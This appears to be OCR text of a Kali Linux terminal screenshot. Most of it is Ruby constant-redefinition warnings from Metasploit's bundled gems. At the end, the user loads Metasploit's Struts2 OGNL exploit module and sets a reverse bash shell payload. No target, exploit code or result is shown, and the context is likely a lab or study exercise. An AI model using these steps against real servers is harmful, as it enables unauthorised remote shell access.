 1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4
.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb
:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKe
yAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4
.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb
:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4
.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb
:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKe
yAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4
.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb
:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4
.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb
:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKe
yAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4
.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb
:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse
_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/u
nix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) > willinggale